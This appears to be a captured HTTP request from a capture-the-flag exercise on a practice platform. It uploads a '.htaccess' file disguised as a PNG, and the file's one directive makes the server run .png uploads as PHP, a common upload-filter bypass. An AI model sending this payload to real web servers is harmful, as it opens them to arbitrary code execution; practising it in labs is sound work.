 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host : 7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary2GsmcOnqquvODAgh
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Cookie : _ga =GA1.2.2082447136.1660110882 ; _ga_P7C4RLLHKT =
GS1.1.1665318768.5.1.1665318792.0.0.0
14 Connection : close
15
16 ------WebKitFormBoundary2GsmcOnqquvODAgh
17 Content-Disposition : form-data ; name ="file "; filename =".htaccess "
18 Content-Type : image/png
19
20 AddType application/x-httpd-php .png
21 ------WebKitFormBoundary2GsmcOnqquvODAgh
22 Content-Disposition : form-data ; name ="submit "
23
24 提交
25 ------WebKitFormBoundary2GsmcOnqquvODAgh--
26